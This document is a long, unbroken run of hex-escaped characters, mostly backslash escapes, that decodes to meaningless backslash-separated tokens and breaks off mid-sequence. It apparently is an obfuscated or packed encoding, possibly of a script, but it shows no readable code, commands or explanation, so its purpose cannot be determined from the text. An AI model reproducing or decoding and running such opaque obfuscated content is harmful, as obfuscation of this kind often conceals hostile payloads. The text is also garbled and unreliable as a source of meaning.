C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x62\x5C\x69\x5C\x33\x5C\x4F\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x31\x61\x5C\x37\x5C\x76\x5C\x6E\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x32\x5C\x34\x5C\x71\x5C\x68\x5C\x32\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x56\x5C\x73\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x56\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4F\x5C\x65\x5C\x56\x5C\x30\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x4A\x5C\x65\x5C\x31\x36\x5C\x37\x5C\x30\x5C\x5A\x5C\x31\x5C\x31\x36\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x37\x5C\x69\x5C\x68\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x68\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x76\x5C\x77\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x4B\x5C\x36\x5C\x35\x5C\x68\x5C\x76\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x70\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x36\x5C\x35\x5C\x62\x5C\x56\x5C\x31\x39\x5C\x62\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x56\x5C\x6F\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x56\x5C\x56\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x30\x5C\x57\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x65\x5C\x36\x5C\x35\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x4E\x5C\x33\x5C\x32\x5C\x31\x38\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x32\x5C\x76\x5C\x45\x5C\x32\x5C\x30\x5C\x4D\x5C\x37\x5C\x56\x5C\x46\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x76\x5C\x45\x5C\x31\x5C\x72\x5C\x6E\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x76\x5C\x51\x5C\x38\x5C\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x31\x6C\x5C\x79\x5C\x31\x73\x5C\x63\x5C\x7A\x5C\x31\x72\x5C\x63\x5C\x39\x5C\x50\x5C\x6B\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x76\x5C\x51\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x31\x66\x5C\x63\x5C\x56\x5C\x64\x5C\x34\x5C\x70\x5C\x74\x5C\x38\x5C\x36\x5C\x35\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x56\x5C\x47\x5C\x34\x5C\x62\x5C\x36\x5C\x35\x5C\x31\x5C\x31\x5C\x31\x5C\x36\x5C\x35\x5C\x71\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x